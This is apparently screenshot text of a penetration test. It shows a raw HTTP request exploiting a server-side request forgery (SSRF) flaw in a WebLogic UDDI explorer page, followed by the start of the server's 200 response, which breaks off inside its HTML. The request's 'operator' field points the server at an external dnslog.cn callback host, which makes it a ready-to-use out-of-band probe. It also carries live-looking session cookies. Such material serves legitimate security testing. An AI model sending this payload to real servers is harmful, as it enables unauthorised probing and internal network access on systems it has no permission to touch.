 1 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
2 Host: 192.168.0.1:7001
3 Content-Length: 141
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.1:7001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/93.0.4577.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.0.1:7001/uddiexplorer/SearchPublicRegistries.jsp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
13 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2beta/
inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire
/uddi!XMethods|; session=5992451d-1dc0-4222-91f4-a69548df4889.p5QBqhFYVjHSaA03kQjSl6jSOdA;
JSESSIONID=DWGdhMHHCTFDYpDWdscp4sPZL15kHL3kBxbm4hHzT1X6b2nQw1XQ!1851185286
14 Connection: close
15
16 operator=http://vdzdi1.dnslog.cn&rdoSearch=name&txtSearchname=123&txtSearchkey=123&
txtSearchfor=123&selfor=Business+location&btnSubmit=Search
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 29 Dec 2021 16:13:03 GMT
4 Content-Type: text/html;charset=UTF-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 10537
7
8
9
10
11
12
13
14
15
16
17
18 <html>
19 <head>
20 <STYLE TYPE="text/css" MEDIA="screen">
21
22
23
24
25
26 .top-background{
27 COLOR:white;